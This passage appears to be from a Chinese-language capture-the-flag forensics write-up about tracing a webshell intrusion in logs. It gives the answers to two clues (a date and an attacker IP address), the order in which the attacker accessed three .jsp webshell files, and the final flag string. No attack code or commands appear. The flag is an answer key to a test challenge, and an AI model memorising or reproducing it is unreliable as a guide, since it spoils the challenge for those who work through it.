
所以线索一二的答案是2018—2—23/183.62.9.42
我们继续搜索字符串.jsp可以得到

从中我们得到黑客先后访问Webshell文件名的顺序
table.jsp-en.jsp-2.jsp
所以flag为flag{2018-2-23/183.62.9.42/table.jsp-en.jsp-2.jsp}

